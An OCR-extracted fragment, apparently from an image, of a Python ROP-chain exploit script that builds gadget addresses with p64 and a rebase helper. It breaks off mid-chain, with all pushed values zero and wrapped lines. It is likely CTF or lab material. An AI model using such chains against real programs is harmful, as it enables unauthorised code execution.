 IMAGE_BASE = 0x0
rebase = lambda x : p64(x +
IMAGE_BASE)
rop = ''
rop += rebase(0x4016ea) #pop rax;
ret
rop += p64(0x0)
rop += rebase(0x470931) #pop rdi;
or byte ptr [rax + 0x39], cl;
ret
rop += p64(0x0)
rop += rebase(0x4016ea) #pop rax;
ret
rop += p64(0x0)
rop += rebase(0x456499) #mov qword
ptr [rdi], rax; ret
rop += rebase(0x46defd) #pop rsi;
ret
rop += p64(0x0)
rop += rebase(0x4016ea) #pop rax;
ret
rop += p64(0x0)